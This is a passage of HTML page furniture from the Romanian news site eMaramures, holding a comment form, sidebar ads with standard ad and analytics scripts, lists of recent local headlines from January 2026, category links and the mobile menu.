		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='463731' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eba3ff76eb" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="179"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_463731_0_695cdce194a6b  normal " data-unique="jnews_module_463731_0_695cdce194a6b">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_463731_0_695cdce194a6b = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-463731 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_463731_1_695cdce195905  normal " data-unique="jnews_module_463731_1_695cdce195905">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-500552 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/avalansa-de-apeluri-la-salvamont-maramures-in-topul-interventiilor/" data-wpel-link="internal">Avalanșă de apeluri la Salvamont. Maramureș, în topul intervențiilor</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/avalansa-de-apeluri-la-salvamont-maramures-in-topul-interventiilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500559 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/iarna-se-intensifica-maramuresul-intra-sub-cod-galben-de-ninsori/" data-wpel-link="internal">Iarna se intensifică. Maramureșul intră sub cod galben de ninsori</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/iarna-se-intensifica-maramuresul-intra-sub-cod-galben-de-ninsori/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500550 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/informare-meteo-si-rutiera-pentru-maramures-precipitatii-mixte-si-polei/" data-wpel-link="internal">Informare meteo și rutieră pentru Maramureș: precipitații mixte și polei</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/informare-meteo-si-rutiera-pentru-maramures-precipitatii-mixte-si-polei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500548 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/6-ianuarie-botezul-domnului-boboteaza-dumnezeiasca-aratare/" data-wpel-link="internal">6 ianuarie &#8211;  Botezul Domnului (Boboteaza – Dumnezeiasca Arătare)</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/6-ianuarie-botezul-domnului-boboteaza-dumnezeiasca-aratare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500546 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-accident tag-accident-montan tag-maraures tag-salvamont">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/martor-la-accident-montan/" data-wpel-link="internal">Martor la accident montan</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/martor-la-accident-montan/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 5 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_463731_1_695cdce195905 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-500552 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/avalansa-de-apeluri-la-salvamont-maramures-in-topul-interventiilor/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Salvamont Maramureș vă prezintă câteva măsuri în caz de accident pe pârtie" data-src="https://www.emaramures.ro/wp-content/uploads/2020/01/salvamont-iarna-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/01/salvamont-iarna-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/01/salvamont-iarna-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/01/salvamont-iarna-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/avalansa-de-apeluri-la-salvamont-maramures-in-topul-interventiilor/" data-wpel-link="internal">Avalanșă de apeluri la Salvamont. Maramureș, în topul intervențiilor</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 6 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-500559 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/iarna-se-intensifica-maramuresul-intra-sub-cod-galben-de-ninsori/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Iarna se intensifică. Maramureșul intră sub cod galben de ninsori" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-6-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-6-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-6-300x213.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-6-768x546.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-6-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-6-750x533.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-6.jpg 945w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/iarna-se-intensifica-maramuresul-intra-sub-cod-galben-de-ninsori/" data-wpel-link="internal">Iarna se intensifică. Maramureșul intră sub cod galben de ninsori</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 6 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
